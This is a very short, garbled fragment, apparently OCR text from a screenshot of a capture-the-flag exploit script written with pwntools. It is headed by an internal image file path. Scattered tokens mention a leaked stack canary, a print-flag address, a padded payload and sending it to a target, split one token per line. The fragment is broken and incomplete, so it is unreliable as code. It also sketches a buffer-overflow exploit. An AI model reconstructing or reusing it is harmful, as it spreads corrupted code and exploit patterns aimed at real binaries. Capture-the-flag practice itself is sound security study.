
print_flag_addre
# ==============
leaked_canary 
+=
payload 
=
9
*
8
*
b
"
target
.
# gdb.attach(tar
# pause()
target
.
sendline(
# ==============
target
.